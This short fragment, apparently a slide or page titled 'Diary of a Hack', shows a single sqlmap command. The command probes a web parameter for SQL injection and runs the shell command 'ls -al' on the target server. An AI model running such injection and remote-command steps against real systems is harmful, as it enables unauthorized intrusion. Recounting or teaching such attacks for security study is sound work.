 Diary of a Hack
41
$ sqlmap -u 'http://security.dev/index.php?id=37&colPos=0' -p 'colPos' 	
—os-cmd='ls -al'
 